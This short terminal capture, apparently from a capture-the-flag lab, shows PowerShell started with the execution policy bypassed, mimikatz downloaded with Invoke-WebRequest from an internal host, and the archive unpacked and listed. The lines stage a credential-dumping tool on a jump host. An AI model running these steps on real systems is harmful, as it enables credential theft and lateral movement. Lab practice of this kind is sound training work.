 za\t2_felicia.dean@THMJMP2 C:\Users\t2_felicia.dean>powershell.exe -ExecutionPolicy Bypass
Windows PowerShell Copyright (C) 2016 Microsoft Corporation.
All rights reserved.
PS C:\Users\t2_felicia.dean> Invoke-WebRequest 'http://10.50.95.117/mimikatz.zip' -OutFile .\mimikatz.zip
PS C:\Users\t2_felicia.dean> Expand-Archive .\mimikatz.zip
PS C:\Users\t2_felicia.dean> ls .\mimikatz\
Directory: C:\Users\t2_felicia.dean\mimikatz
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/30/2023 1:19 AM Win32
d----- 5/30/2023 1:19 AM x64
-a---- 9/17/2020 2:04 AM 2834 kiwi_passwords.yar
-a---- 3/21/2020 6:20 PM 2850 mimicom.idl
-a---- 11/2/2020 12:13 AM 5211 README.md
PS C:\Users\t2_felicia.dean>
中 简 键